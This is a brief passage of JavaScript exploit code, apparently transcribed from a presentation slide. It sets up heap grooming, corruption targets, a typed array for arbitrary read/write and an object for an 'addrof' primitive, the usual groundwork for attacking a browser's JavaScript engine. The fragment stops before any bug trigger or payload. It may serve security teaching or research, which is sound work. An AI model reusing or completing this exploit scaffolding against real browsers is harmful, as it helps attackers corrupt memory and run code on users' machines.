 44 function get_rw() {
45 let arr = [1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1];
46 const o = {foo: 1.1};
47 for (let i = 0; i < 15; i++) {
48 o[i] = i+16;
49 }
50
51 // array is used ass padding
52 let padding = arr.slice()
53
54 // the first corruption target
55 float_array = [1.1];
56
57 // second corruption target
58 tarr = new BigUint64Array(2);
59 tarr[0] = 0x31313131n;
60 tarr[1] = 0x32323232n;
61
62 // typed array used for arbitrary read/write
63 aarw_tarr = new BigUint64Array(2);
64 aarw_tarr[0] = 0x41414141n;
65 aarw_tarr[1] = 0x42424242n;
66
67 // object used to imlpement the addrof primitive
68 obj_addrof = {'a': 0x31323334, 'b': 1};
69 obj_addrof['b'] = obj_addrof;